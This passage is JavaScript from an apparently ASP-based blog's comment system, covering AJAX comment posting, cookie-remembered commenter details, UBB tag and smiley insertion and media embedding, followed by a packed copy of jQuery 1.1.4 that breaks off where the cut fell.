	if(typeof(strArticle)=="undefined"){
		alert(str03);
		return false;
	}

	if(typeof(strArticle)=="string"){
		if(strArticle==""){
			alert(str03);
			return false;
		}
		if(strArticle.length>intMaxLen)
		{
			alert(str03);
			return false;
		}
	}

	document.getElementById("inpArticle").value=strArticle;
	document.getElementById("inpLocation").value=parent.window.location.href;
	if(document.getElementById("frmSumbit").action.search("act=cmt")>0){
		strFormAction=document.getElementById("frmSumbit").action;
	}

	var bolRemember=document.getElementById("chkRemember").checked;

	if(bolRemember==true){
		SaveRememberInfo();
	}
	else{
		SetCookie("chkRemember",bolRemember,365);
	}


	//ajax comment begin
	$.post(document.getElementById("frmSumbit").action,
		{
		"inpAjax":true,
		"inpID":$("#inpId").val(),
		"inpVerify":(document.getElementById("inpVerify")?$("#inpVerify").val():""),
		"inpEmail":strEmail,
		"inpName":strName,
		"inpArticle":strArticle,
		"inpHomePage":strHomePage
		},
		function(data){
			var s =data;
			if((s.search("faultCode")>0)&&(s.search("faultString")>0))
			{
				alert(s.match("<string>.+?</string>")[0].replace("<string>","").replace("</string>",""))
			}
			else{
				var i=Math.round(Math.random()*1000);
				var s ="<div id=\"divAjaxComment"+i+"\">"+data+"</div>";
				$(s).insertBefore("#divAjaxComment");
				$("#divAjaxComment"+i).fadeIn("slow");
				//$("#divAjaxComment"+i).fadeTo("normal", 0);
				//$("#divAjaxComment"+i).fadeTo("normal", 1);
				//$("#divAjaxComment"+i).show("slow");
				if(strFormAction){
					document.getElementById("frmSumbit").action=strFormAction;
				}
				$("#txaArticle").val("");
			}
			if(document.getElementById("inpVerify")){
				$("#inpVerify").val("");
				var objImageValid=$("img[@src^='"+str00+"function/c_validcode.asp?name=commentvalid']");
				objImageValid.attr("src",str00+"function/c_validcode.asp?name=commentvalid"+"&random="+Math.random());
			}
		}
	);

	return false;
	//ajax comment end

}
//*********************************************************




//*********************************************************
// 目的：    加载信息
// 输入：    无
// 返回：    无
//*********************************************************
function LoadRememberInfo() {

	var strName=GetCookie("inpName");
	var strEmail=GetCookie("inpEmail");
	var strHomePage=GetCookie("inpHomePage");
	var bolRemember=GetCookie("chkRemember");

	if(bolRemember=="true"){

		if(strName){document.getElementById("inpName").value=strName;};
		if(strEmail){document.getElementById("inpEmail").value=strEmail;};
		if(strHomePage){document.getElementById("inpHomePage").value=strHomePage;};
		if(bolRemember){document.getElementById("chkRemember").checked=bolRemember;};

	}

	if(GetCookie("username")){
		document.getElementById("inpName").value=unescape(GetCookie("username"));
	}

}
//*********************************************************




//*********************************************************
// 目的：    保存信息
// 输入：    无
// 返回：    无
//*********************************************************
function SaveRememberInfo() {

	var strName=document.getElementById("inpName").value;
	var strEmail=document.getElementById("inpEmail").value;
	var strHomePage=document.getElementById("inpHomePage").value;
	var bolRemember=document.getElementById("chkRemember").checked;


	SetCookie("inpName",strName,365);
	SetCookie("inpEmail",strEmail,365);
	SetCookie("inpHomePage",strHomePage,365);
	SetCookie("chkRemember",bolRemember,365);

}
//*********************************************************





//*********************************************************
// 目的：    输出UBB
// 输入：    无
// 返回：    无
//*********************************************************
function ExportUbbFrame() {

	if(!objActive){objActive="txaArticle"};

	document.write("<p id=\"UbbFrame\" style=\"display:none;\"></p>");

	document.write("<p>");

	document.write("<a alt=\"\" onmousedown=\"InsertText(objActive,ReplaceText(objActive,'[URL]','[/URL]'),true);\" style=\"padding:2px;cursor:pointer;\">[URL]</a>  ");
	document.write("<a alt=\"\" onmousedown=\"InsertText(objActive,ReplaceText(objActive,'[URL=http://]','[/URL]'),true);\" style=\"padding:2px;cursor:pointer;\">[URL2]</a>  ");
	document.write("<a alt=\"\" onmousedown=\"InsertText(objActive,ReplaceText(objActive,'[EMAIL]','[/EMAIL]'),true);\" style=\"padding:2px;cursor:pointer;\">[EMAIL]</a>  ");
	document.write("<a alt=\"\" onmousedown=\"InsertText(objActive,ReplaceText(objActive,'[EMAIL=@]','[/EMAIL]'),true);\" style=\"padding:2px;cursor:pointer;\">[EMAIL2]</a>  ");
	document.write("<a alt=\"\" onmousedown=\"InsertText(objActive,ReplaceText(objActive,'[B]','[/B]'),true);\" style=\"padding:2px;cursor:pointer;\">[B]</a>  ");
	document.write("<a alt=\"\" onmousedown=\"InsertText(objActive,ReplaceText(objActive,'[I]','[/I]'),true);\" style=\"padding:2px;cursor:pointer;\">[I]</a>  ");
	document.write("<a alt=\"\" onmousedown=\"InsertText(objActive,ReplaceText(objActive,'[U]','[/U]'),true);\" style=\"padding:2px;cursor:pointer;\">[U]</a>  ");
	document.write("<a alt=\"\" onmousedown=\"InsertText(objActive,ReplaceText(objActive,'[S]','[/S]'),true);\" style=\"padding:2px;cursor:pointer;\">[S]</a>  ");
	document.write("<a alt=\"\" onmousedown=\"InsertText(objActive,ReplaceText(objActive,'[QUOTE]','[/QUOTE]'),true);\" style=\"padding:2px;cursor:pointer;\">[QUOTE]</a>  ");

	document.write("<u><a style=\"cursor:pointer;text-align:right;\" onclick=\"InsertUbbFace();if(document.getElementById('UbbFrame').style.display=='none'){document.getElementById('UbbFrame').style.display='block';}else{document.getElementById('UbbFrame').style.display='none'};this.style.display='none'\">"+str06+"</a></u> ");

	document.write("</p>");
}
//*********************************************************




//*********************************************************
// 目的：    插入表情图片HTML代码
// 输入：    无
// 返回：    无
//*********************************************************
function InsertUbbFace() {

	if(!document.getElementById("UbbFrame").innerHTML && strFaceName){

		var aryFileName="";
		var strFileName="";
		var strFaceHtml="";

		aryFileName = strFaceName.split("|");

		for (var i=0;i<aryFileName.length;i++)
		{
			strFileName = aryFileName[i];
			strFaceHtml=strFaceHtml + "<img src=\""+str00+"image/face/"+strFileName+".gif\" title=\""+strFileName+"\" alt=\""+strFileName+"\" width=\""+strFaceSize+"\" height=\""+strFaceSize+"\" onclick=\"InsertText(objActive,'[F]'+this.alt+'[/F]',false);\" style=\"padding:2px;cursor:pointer;\">";
		}
		document.getElementById("UbbFrame").innerHTML=strFaceHtml;
	}

}
//*********************************************************




//*********************************************************
// 目的：    自动插入并替换
// 输入：    无
// 返回：    无
//*********************************************************
var objActive;
function GetActiveText(objHTML) {
	objActive=objHTML;
	if(document.selection){
		var obj=document.getElementById(objHTML);
		obj.currPos = document.selection.createRange().duplicate();
	}
}

function InsertText(objHTML,strText,bolReplace) {
	if(strText==""){return("")}
	var obj=document.getElementById(objHTML);
	if(document.selection){
		if (obj.currPos){
			if(bolReplace && (obj.value=="")){
				obj.currPos.text=strText;
			}
			else{
				obj.currPos.text+=strText;
			}
		}
		else{
			obj.value+=strText;
		}
	}
	else{
		if(bolReplace){
			obj.value=obj.value.slice(0,obj.selectionStart) + strText + obj.value.slice(obj.selectionEnd,obj.value.length);
		}
		else{
			obj.value=obj.value.slice(0,obj.selectionStart) + strText + obj.value.slice(obj.selectionStart,obj.value.length);
		}
	}
	//obj.focus();
}

function ReplaceText(objHTML,strPrevious,strNext) {
	var obj=document.getElementById(objHTML);
	var strText;
	if(document.selection && document.selection.type == "Text"){
		if (obj.currPos){
			var range = document.selection.createRange();
			range.text = strPrevious + range.text + strNext;
			return("");
		}
		else{
			strText=strPrevious + strNext;
			return(strText);
		}
	}
	else{
		if(obj.selectionStart || obj.selectionEnd){
			strText=strPrevious + obj.value.slice(obj.selectionStart,obj.selectionEnd) + strNext;
			return(strText);
		}
		else{
			strText=strPrevious + strNext;
			return(strText);
		}
	}
}
//*********************************************************




//*********************************************************
// 目的：    ShowMedia By UBB
// 输入：    无
// 返回：    无
//*********************************************************
function ShowMedia(objHTML,strURL,strType,intWidth,intHeight) {
	var strMedia="";
	var blnShow = false;
	var objMedia=objHTML;

	if(objMedia.innerHTML){blnShow = true};

	var re = new RegExp("\.[a-z0-9]+$","ig");

	var strExtend = re.exec(strURL);
	strExtend="|"+String(strExtend).toLowerCase()+"|";

	if(strType=="AUTO"){
		if(String("|.swf|").indexOf(strExtend)>=0){strType="SWF"};
		if(String("|.mov|.qt|").indexOf(strExtend)>=0){strType="QT"};
		if(String("|.wmv|.wmp|.wm|.avi|.mp4|.mpg|.mpeg|.m3u|.pls|.wvx|.wax|.wmx|").indexOf(strExtend)>=0){strType="WMV"};
		if(String("|.asf|.wma|.asx|.wav|.mp3|.mpa|.mp2|.m1a|.m2a|.aac|").indexOf(strExtend)>=0){strType="WMA"};
		if(String("|.rm|.ram|.rmvb|.rpm|.amr|.3gp|.3gpp|.3g2|.3gp2|.rt|.rp|.smi|.smil|").indexOf(strExtend)>=0){strType="RM"};
		if(String("|.ra|").indexOf(strExtend)>=0){strType="RA"};
	}

	if(blnShow){
		objMedia.innerHTML = strMedia;
	}
	else{
		switch(strType){
			case "SWF":
				strMedia="<object classid=\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\" codebase=\"http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0\" width=\""+intWidth+"\" height=\""+intHeight+"\"><param name=\"movie\" value=\""+strURL+"\"><param name=\"quality\" value=\"high\"><param name=\"play\" value=\"true\"><embed src=\""+strURL+"\" quality=\"high\" pluginspage=\"http://www.macromedia.com/go/getflashplayer\" type=\"application/x-shockwave-flash\" width=\""+intWidth+"\" height=\""+intHeight+"\" play=\"true\"></embed></object>";
				break;
			case "QT":
				strMedia="<object classid=\"clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B\" codebase=\"http://www.apple.com/qtactivex/qtplugin.cab\" width=\""+intWidth+"\" height=\""+intHeight+"\" ><param name=\"src\" value=\""+strURL+"\" ><param name=\"autoplay\" value=\"true\" ><embed  src=\"qtmimetype.pntg\" type=\"image/x-macpaint\"pluginspage=\"http://www.apple.com/quicktime/download\" qtsrc=\""+strURL+"\" width=\""+intHeight+"\" height=\""+intHeight+"\" autoplay=\"true\" ></embed></object>";
				break;
			case "WMV":
				strMedia="<object classid=\"clsid:22D6F312-B0F6-11D0-94AB-0080C74C7E95\" width=\""+intWidth+"\" height=\""+intHeight+"\"><param name=\"ShowStatusBar\" value=\"-1\"><param name=\"AutoStart\" value=\"true\"><param name=\"Filename\" value=\""+strURL+"\"><embed type=\"application/x-mplayer2\" pluginspage=\"http://www.microsoft.com/Windows/MediaPlayer/\" src=\""+strURL+"\" autostart=\"true\" width=\""+intWidth+"\" height=\""+intHeight+"\"></embed></object>";
				break;
			case "WMA":
				strMedia="<object classid=\"clsid:22D6F312-B0F6-11D0-94AB-0080C74C7E95\" height=\"68\" width=\"350\"><param name=\"ShowStatusBar\" value=\"-1\"><param name=\"AutoStart\" value=\"true\"><param name=\"Filename\" value=\""+strURL+"\"><embed type=\"application/x-mplayer2\" pluginspage=\"http://www.microsoft.com/Windows/MediaPlayer/\" src=\""+strURL+"\" autostart=\"true\" width=\"350\" height=\"45\"></embed></object>";
				break;
			case "RM":
				strMedia="<object classid=\"clsid:CFCDAA03-8BE4-11CF-B84B-0020AFBBCCFA\" width=\""+intWidth+"\" height=\""+intWidth+"\"><param name=\"src\" value=\""+strURL+"\"><param name=\"controls\" value=\"imagewindow\"><param name=\"console\" value=\"one\"><param name=\"AutoStart\" value=\"true\"><embed src=\""+strURL+"\" width=\""+intWidth+"\" height=\""+intWidth+"\" type=\"audio/x-pn-realaudio-plugin\" nojava=\"true\" controls=\"imagewindow,ControlPanel,StatusBar\" console=\"one\" autostart=\"true\"></object>";
				break;
			case "RA":
				strMedia="<object classid=\"clsid:CFCDAA03-8BE4-11CF-B84B-0020AFBBCCFA\" width=\"350\" height=\"36\"><param name=\"src\" value=\""+strURL+"\"><param name=\"controls\" value=\"ControlPanel\"><param name=\"console\" value=\"one\"><param name=\"AutoStart\" value=\"true\"><embed src=\""+strURL+"\" type=\"audio/x-pn-realaudio-plugin\" nojava=\"true\" controls=\"ControlPanel,StatusBar\" console=\"one\" autostart=\"true\" width=\"350\" height=\"36\"></object>";
		}
		objMedia.innerHTML = strMedia;
	}
}
//*********************************************************




//*********************************************************
// 目的：    InsertQuote To txaArticle
// 输入：    无
// 返回：    无
//*********************************************************
function InsertQuote(strName,strText) {
	if(!objActive){objActive="txaArticle"};

	var re;
	re=new RegExp("<br/?>","ig");
	strText=strText.replace(re, "\n");
	re=new RegExp("<[^>]*>","ig");
	strText=strText.replace(re, "");

	InsertText(objActive,"[QUOTE=",false);
	InsertText(objActive,strName,false);
	InsertText(objActive,"]",false);
	InsertText(objActive,strText,false);
	InsertText(objActive,"[/QUOTE]",false);
}
//*********************************************************




//*********************************************************
// 目的：    全选
// 输入：    无
// 返回：    无
//*********************************************************
function BatchSelectAll() {
	var aryChecks = document.getElementsByTagName("input");

	for (var i = 0; i < aryChecks.length; i++){
		if((aryChecks[i].type=="checkbox")&&(aryChecks[i].id.indexOf("edt")!==-1)){
			if(aryChecks[i].checked==true){
				aryChecks[i].checked=false;
			}
			else{
				aryChecks[i].checked=true;
			};
		}
	}
}
//*********************************************************




//*********************************************************
// 目的：    
// 输入：    无
// 返回：    无
//*********************************************************
function BatchDeleteAll(objEdit) {

	objEdit=document.getElementById(objEdit);
	objEdit.value="";
	var aryChecks = document.getElementsByTagName("input");
	for (var i = 0; i < aryChecks.length; i++){
		if((aryChecks[i].type=="checkbox")&&(aryChecks[i].id.indexOf("edt")!==-1)){
			if(aryChecks[i].checked){
				objEdit.value=aryChecks[i].value+","+objEdit.value;
			}
		}
	}

}
//*********************************************************




//*********************************************************
// 目的：    图片自动缩小 点击放大
// 输入：    无
// 返回：    无
//*********************************************************
function ResizeImage(objImage,maxWidth) {
try{
  if(maxWidth>0){
   var objImg = $(objImage);
   if(objImg.width()>maxWidth){
    objImg.width(maxWidth).css("cursor","pointer").click(function(){
     try{showModelessDialog(objImage.src);}catch(e){window.open(objImage.src);}
    });
   }
  }
}catch(e){};
}
//*********************************************************




//*********************************************************
// 目的：    回复留言
// 输入：    无
// 返回：    无
//*********************************************************
function RevertComment(intRevertID) {
	var f;
	if(objActive){
		f=document.getElementById(objActive).form;
	}
	else{
		f=document.getElementsByTagName("form")[document.getElementsByTagName("form").length-1];
	}

	if(f.action.search("act=cmt")>0){
		f.action=f.action.replace("cmd.asp?act=cmt","cmd.asp?act=CommentRev&id="+intRevertID);
		return true;
	}
	else{
		f.action=f.action.substr(0,f.action.search("id=")) + "id="+intRevertID +"&" + f.action.substr(f.action.search("key="));
		return true;
	}
}
//*********************************************************




///////////////////////////////////////////////////////////////////////////////
//              嵌入 jQuery
///////////////////////////////////////////////////////////////////////////////
/*
 * jQuery 1.1.4 - New Wave Javascript
 *
 * Copyright (c) 2007 John Resig (jquery.com)
 * Dual licensed under the MIT (MIT-LICENSE.txt)
 * and GPL (GPL-LICENSE.txt) licenses.
 *
 * $Date: 2007-08-23 21:49:27 -0400 (Thu, 23 Aug 2007) $
 * $Rev: 2862 $
 */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(9(){6(1f C!="Q")E v=C;E C=19.16=9(a,c){6(19==7||!7.4a)F 1s C(a,c);F 7.4a(a,c)};6(1f $!="Q")E B=$;19.$=C;E q=/^[^<]*(<(.|\\s)+>)[^>]*$|^#(\\w+)$/;C.15=C.3v={4a:9(a,c){a=a||R;6(1f a=="1E"){E m=q.2d(a);6(m&&(m[1]||!c)){6(m[1])a=C.3c([m[1]]);G{E b=R.37(m[3]);6(b)6(b.2j!=m[3])F C().1F(a);G{7[0]=b;7.H=1;F 7}G a=[]}}G F 1s C(c).1F(a)}G 6(C.1g(a))F 1s C(R)[C.15.1L?"1L":"2f"](a);F 7.5J(a.1b==1K&&a||(a.3w||a.H&&a!=19&&!a.1t&&a[0]!=Q&&a[0].1t)&&C.2V(a)||[a])},3w:"1.1.4",7K:9(){F 7.H},H:0,21:9(a){F a==Q?C.2V(7):7[a]},1O:9(a){E b=C(a);b.5c=7;F b},5J:9(a){7.H=0;1K.3v.Y.T(7,a);F 7},J:9(a,b){F C.J(7,a,b)},45:9(a){E b=-1;7.J(9(i){6(7==a)b=i});F b},1j:9(f,d,e){E c=f;6(f.1b==3n)6(d==Q)F 7.H&&C[e||"1j"](7[0],f)||Q;G{c={};c[f]=d}F 7.J(9(a){I(E b 17 c)C.1j(e?7.S:7,b,C.4Q(7,c[b],e,a,b))})},1h:9(b,a){F 7.1j(b,a,"34")},2Q:9(e){6(1f e!="4P"&&e!=K)F 7.3K().3H(R.60(e));E t="";C.J(e||7,9(){C.J(7.2Z,9(){6(7.1t!=8)t+=7.1t!=1?7.5S:C.15.2Q([7])})});F t},82:9(){E a,2e=1a;F 7.J(9(){6(!a)a=C.3c(2e,7.2I);E b=a[0].3B(O);7.P.2p(b,7);20(b.1k)b=b.1k;b.4p(7)})},3H:9(){F 7.2J(1a,O,1,9(a){7.4p(a)})},5v:9(){F 7.2J(1a,O,-1,9(a){7.2p(a,7.1k)})},5u:9(){F 7.2J(1a,M,1,9(a){7.P.2p(a,7)})},5t:9(){F 7.2J(1a,M,-1,9(a){7.P.2p(a,7.2a)})},3L:9(){F 7.5c||C([])},1F:9(t){E b=C.3M(7,9(a){F C.1F(t,a)});F 7.1O(/[^+>] [^+>]/.1d(t)||t.U("..")>-1?C.4d(b):b)},7o:9(e){e=e!=Q?e:O;E d=7.1r(7.1F("*"));6(C.N.12){d.J(9(){7.2l$1i={};I(E a 17 7.$1i)7.2l$1i[a]=C.14({},7.$1i[a])}).49()}E r=7.1O(C.3M(7,9(a){F a.3B(e)}));6(C.N.12){d.J(9(){E c=7.2l$1i;I(E a 17 c)I(E b 17 c[a])C.1c.1r(7,a,c[a][b],c[a][b].V);7.2l$1i=K})}6(e){E f=r.1r(r.1F(\'*\')).1l(\'2b,39[@L=3i]\');d.1l(\'2b,39[@L=3i]\').J(9(i){6(7.3j)f[i].3j=7.3j;6(7.27)f[i].27=O})}F r},1l:9(t){F 7.1O(C.1g(t)&&C.2B(7,9(b,a){F t.T(b,[a])})||C.2R(t,7))},5l:9(t){F 7.1O(t.1b==3n&&C.2R(t,7,O)||C.2B(7,9(a){F(t.1b==1K||t.3w)?C.4K(a,t)<0:a!=t}))},1r:9(t){F 7.1O(C.29(7.21(),t.1b==3n?C(t).21():t.H!=Q&&(!t.W||t.W=="6s")?t:[t]))},3y:9(a){F a?C.2R(a,7).H>0:M},2G:9(a){F a==Q?(7.H?7[0].2A:K):7.1j("2A",a)},5W:9(a){F a==Q?(7.H?7[0].2W:K):7.3K().3H(a)},3S:9(){F 7.1O(1K.3v.3S.T(7,1a))},2J:9(f,d,g,e){E c=7.H>1,a;F 7.J(9(){6(!a){a=C.3c(f,7.2I);6(g<0)a.8E()}E b=7;6(d&&C.W(7,"1A")&&C.W(a[0],"3O"))b=7.4L("1w")[0]||7.4p(R.6a("1w"));C.J(a,9(){6(C.W(7,"33")){6(7.32)C.31({1G:7.32,2w:M,3G:"33"});G C.4E(7.2Q||7.5Z||7.2W||"")}G e.T(b,[c?7.3B(O):7])})})}};C.14=C.15.14=9(){E c=1a[0]||{},a=1,1M=1a.H,4D=M;6(c.1b==8d){4D=c;c=1a[1]||{}}6(1M==1){c=7;a=0}E b;I(;a<1M;a++)6((b=1a[a])!=K)I(E i 17 b){6(c==b[i])5X;6(4D&&1f b[i]==\'4P\'&&c[i])C.14(c[i],b[i]);G 6(b[i]!=Q)c[i]=b[i]}F c};C.14({8a:9(a){19.$=B;6(a)19.16=v;F C},1g:9(a){F!!a&&1f a!="1E"&&!a.W&&a.1b!=1K&&/9/i.1d(a+"")},3E:9(a){F a.3D&&!a.4z||a.4y&&a.2I&&!a.2I.4z},4E:9(a){a=C.2s(a);6(a){6(19.5N)19.5N(a);G 6(C.N.1H)19.4x(a,0);G 2T.2S(19,a)}},W:9(b,a){F b.W&&b.W.1I()==a.1I()},J:9(a,b,c){6(c){6(a.H==Q)I(E i 17 a)b.T(a[i],c);G I(E i=0,3A=a.H;i<3A;i++)6(b.T(a[i],c)===M)1J}G{6(a.H==Q)I(E i 17 a)b.2S(a[i],i,a[i]);G I(E i=0,3A=a.H,2G=a[0];i<3A&&b.2S(2G,i,2G)!==M;2G=a[++i]){}}F a},4Q:9(c,b,d,e,a){6(C.1g(b))b=b.2S(c,[e]);E f=/z-?45|7S-?7Q|1e|5y|7O-?1u/i;F b&&b.1b==3x&&d=="34"&&!f.1d(a)?b+"4t":b},18:{1r:9(b,c){C.J((c||"").2M(/\\s+/),9(i,a){6(!C.18.2N(b.18,a))b.18+=(b.18?" ":"")+a})},23:9(b,c){b.18=c!=Q?C.2B(b.18.2M(/\\s+/),9(a){F!C.18.2N(c,a)}).5w(" "):""},2N:9(t,c){F C.4K(c,(t.18||t).3s().2M(/\\s+/))>-1}},1V:9(e,o,f){I(E i 17 o){e.S["2U"+i]=e.S[i];e.S[i]=o[i]}f.T(e,[]);I(E i 17 o)e.S[i]=e.S["2U"+i]},1h:9(e,p){6(p=="1u"||p=="24"){E b={},3p,3o,d=["7J","7G","7F","7B"];C.J(d,9(){b["7A"+7]=0;b["7x"+7+"7u"]=0});C.1V(e,b,9(){6(C(e).3y(\':4N\')){3p=e.7t;3o=e.7q}G{e=C(e.3B(O)).1F(":4e").5d("27").3L().1h({3V:"1C",3k:"7n",11:"2m",7h:"0",7e:"0"}).57(e.P)[0];E a=C.1h(e.P,"3k")||"3g";6(a=="3g")e.P.S.3k="76";3p=e.74;3o=e.71;6(a=="3g")e.P.S.3k="3g";e.P.3e(e)}});F p=="1u"?3p:3o}F C.34(e,p)},34:9(h,d,g){E i,1R=[],1V=[];9 2E(a){6(!C.N.1H)F M;E b=R.2L.3b(a,K);F!b||b.44("2E")==""}6(d=="1e"&&C.N.12){i=C.1j(h.S,"1e");F i==""?"1":i}6(d.2k(/3a/i))d=x;6(!g&&h.S[d])i=h.S[d];G 6(R.2L&&R.2L.3b){6(d.2k(/3a/i))d="3a";d=d.1v(/([A-Z])/g,"-$1").2D();E e=R.2L.3b(h,K);6(e&&!2E(h))i=e.44(d);G{I(E a=h;a&&2E(a);a=a.P)1R.42(a);I(a=0;a<1R.H;a++)6(2E(1R[a])){1V[a]=1R[a].S.11;1R[a].S.11="2m"}i=d=="11"&&1V[1R.H-1]!=K?"1T":R.2L.3b(h,K).44(d)||"";I(a=0;a<1V.H;a++)6(1V[a]!=K)1R[a].S.11=1V[a]}6(d=="1e"&&i=="")i="1"}G 6(h.41){E f=d.1v(/\\-(\\w)/g,9(m,c){F c.1I()});i=h.41[d]||h.41[f]}F i},3c:9(a,c){E r=[];c=c||R;C.J(a,9(i,b){6(!b)F;6(b.1b==3x)b=b.3s();6(1f b=="1E"){E s=C.2s(b).2D(),1m=c.6a("1m"),1P=[];E a=!s.U("<1Z")&&[1,"<2b>","</2b>"]||!s.U("<6L")&&[1,"<4V>","</4V>"]||s.2k(/^<(6I|1w|6H|6F|6D)/)&&[1,"<1A>","</1A>"]||!s.U("<3O")&&[2,"<1A><1w>","</1w></1A>"]||(!s.U("<6A")||!s.U("<6y"))&&[3,"<1A><1w><3O>","</3O></1w></1A>"]||!s.U("<6x")&&[2,"<1A><1w></1w><4T>","</4T></1A>"]||C.N.12&&[1,"1m<1m>","</1m>"]||[0,"",""];1m.2W=a[1]+b+a[2];20(a[0]--)1m=1m.3Y;6(C.N.12){6(!s.U("<1A")&&s.U("<1w")<0)1P=1m.1k&&1m.1k.2Z;G 6(a[1]=="<1A>"&&s.U("<1w")<0)1P=1m.2Z;I(E n=1P.H-1;n>=0;--n)6(C.W(1P[n],"1w")&&!1P[n].2Z.H)1P[n].P.3e(1P[n]);6(/^\\s/.1d(b))1m.2p(c.60(b.2k(/^\\s*/)[0]),1m.1k)}b=C.2V(1m.2Z)}6(0===b.H&&(!C.W(b,"38")&&!C.W(b,"2b")))F;6(b[0]==Q||C.W(b,"38")||b.6u)r.Y(b);G r=C.29(r,b)});F r},1j:9(c,d,a){E e=C.3E(c)?{}:C.4q;6(d=="28"&&C.N.1H)c.P.3j;6(e[d]){6(a!=Q)c[e[d]]=a;F c[e[d]]}G 6(C.N.12&&d=="S")F C.1j(c.S,"6p",a);G 6(a==Q&&C.N.12&&C.W(c,"38")&&(d=="6n"||d=="6m"))F c.6k(d).5S;G 6(c.4y){6(a!=Q)c.6j(d,a);6(C.N.12&&/5R|32/.1d(d)&&!C.3E(c))F c.3F(d,2);F c.3F(d)}G{6(d=="1e"&&C.N.12){6(a!=Q){c.5y=1;c.1l=(c.1l||"").1v(/5T\\([^)]*\\)/,"")+(3m(a).3s()=="6d"?"":"5T(1e="+a*6c+")")}F c.1l?(3m(c.1l.2k(/1e=([^)]*)/)[1])/6c).3s():""}d=d.1v(/-([a-z])/8I,9(z,b){F b.1I()});6(a!=Q)c[d]=a;F c[d]}},2s:9(t){F(t||"").1v(/^\\s+|\\s+$/g,"")},2V:9(a){E r=[];6(1f a!="8H")I(E i=0,1M=a.H;i<1M;i++)r.Y(a[i]);G r=a.3S(0);F r},4K:9(b,a){I(E i=0,1M=a.H;i<1M;i++)6(a[i]==b)F i;F-1},29:9(a,b){6(C.N.12){I(E i=0;b[i];i++)6(b[i].1t!=8)a.Y(b[i])}G I(E i=0;b[i];i++)a.Y(b[i]);F a},4d:9(a){E r=[],4O=C.1q++;2g{I(E i=0,69=a.H;i<69;i++)6(4O!=a[i].1q){a[i].1q=4O;r.Y(a[i])}}2h(e){r=a}F r},1q:0,2B:9(b,a,c){6(1f a=="1E")a=2T("M||9(a,i){F "+a+"}");E d=[];I(E i=0,3P=b.H;i<3P;i++)6(!c&&a(b[i],i)||c&&!a(b[i],i))d.Y(b[i]);F d},3M:9(c,b){6(1f b=="1E")b=2T("M||9(a){F "+b+"}");E d=[];I(E i=0,3P=c.H;i<3P;i++){E a=b(c[i],i);6(a!==K&&a!=Q){6(a.1b!=1K)a=[a];d=d.8x(a)}}F d}});E u=8w.8u.2D();C.N={6b:(u.2k(/.+(?:8s|8q|8p|8o)[\\/: ]([\\d.]+)/)||[])[1],1H:/61/.1d(u),2t:/2t/.1d(u),12:/12/.1d(u)&&!/2t/.1d(u),3J:/3J/.1d(u)&&!/(8n|61)/.1d(u)};E x=C.N.12?"3I":"4G";C.14({8m:!C.N.12||R.8l=="8k",3I:C.N.12?"3I":"4G",4q:{"I":"8j","8i":"18","3a":x,4G:x,3I:x,2W:"2W",18:"18",2A:"2A",30:"30",27:"27",8h:"8g",28:"28",8f:"8e"}});C.J({5Y:"a.P",4C:"16.4C(a)",8c:"16.25(a,2,\'2a\')",8b:"16.25(a,2,\'4B\')",88:"16.4A(a.P.1k,a)",87:"16.4A(a.1k)"},9(i,n){C.15[i]=9(a){E b=C.3M(7,n);6(a&&1f a=="1E")b=C.2R(a,b);F 7.1O(C.4d(b))}});C.J({57:"3H",86:"5v",2p:"5u",85:"5t"},9(i,n){C.15[i]=9(){E a=1a;F 7.J(9(){I(E j=0,1M=a.H;j<1M;j++)C(a[j])[n](7)})}});C.J({5d:9(a){C.1j(7,a,"");7.84(a)},83:9(c){C.18.1r(7,c)},81:9(c){C.18.23(7,c)},80:9(c){C.18[C.18.2N(7,c)?"23":"1r"](7,c)},23:9(a){6(!a||C.1l(a,[7]).r.H)7.P.3e(7)},3K:9(){20(7.1k)7.3e(7.1k)}},9(i,n){C.15[i]=9(){F 7.J(n,1a)}});C.J(["5Q","5P","5M","5L"],9(i,n){C.15[n]=9(a,b){F 7.1l(":"+n+"("+a+")",b)}});C.J(["1u","24"],9(i,n){C.15[n]=9(h){F h==Q?(7.H?C.1h(7[0],n):K):7.1h(n,h.1b==3n?h:h+"4t")}});E A=C.N.1H&&5K(C.N.6b)<7Z?"(?:[\\\\w*2l-]|\\\\\\\\.)":"(?:[\\\\w\\7Y-\\7V*2l-]|\\\\\\\\.)",5I=1s 3C("^[/>]\\\\s*("+A+"+)"),5H=1s 3C("^("+A+"+)(#)("+A+"+)"),5G=1s 3C("^([#.]?)("+A+"*)");C.14({4w:{"":"m[2]==\'*\'||16.W(a,m[2])","#":"a.3F(\'2j\')==m[2]",":":{5P:"i<m[3]-0",5M:"i>m[3]-0",25:"m[3]-0==i",5Q:"m[3]-0==i",2H:"i==0",2P:"i==r.H-1",5E:"i%2==0",5D:"i%2","2H-3z":"a.P.4L(\'*\')[0]==a","2P-3z":"16.25(a.P.3Y,1,\'4B\')==a","7U-3z":"!16.25(a.P.3Y,2,\'4B\')",5Y:"a.1k",3K:"!a.1k",5L:"(a.5Z||a.7T||\'\').U(m[3])>=0",4N:\'"1C"!=a.L&&16.1h(a,"11")!="1T"&&16.1h(a,"3V")!="1C"\',1C:\'"1C"==a.L||16.1h(a,"11")=="1T"||16.1h(a,"3V")=="1C"\',7R:"!a.30",30:"a.30",27:"a.27",28:"a.28||16.1j(a,\'28\')",2Q:"\'2Q\'==a.L",4e:"\'4e\'==a.L",3i:"\'3i\'==a.L",4v:"\'4v\'==a.L",5C:"\'5C\'==a.L",4u:"\'4u\'==a.L",5B:"\'5B\'==a.L",5A:"\'5A\'==a.L",1X:\'"1X"==a.L||16.W(a,"1X")\',39:"/39|2b|7P|1X/i.1d(a.W)",2N:"16.1F(m[3],a).H"},"[":"16.1F(m[2],a).H"},5x:[/^\\[ *(@)([\\w-]+) *([!*$^~=]*) *(\'?"?)(.*?)\\4 *\\]/,/^(\\[)\\s*(.*?(\\[.*?\\])?[^[]*?)\\s*\\]/,/^(:)([\\w-]+)\\("?\'?(.*?(\\(.*?\\))?[^(]*?)"?\'?\\)/,1s 3C("^([:.#]*)("+A+"+)")],2R:9(a,c,b){E d,1Y=[];20(a&&a!=d){d=a;E 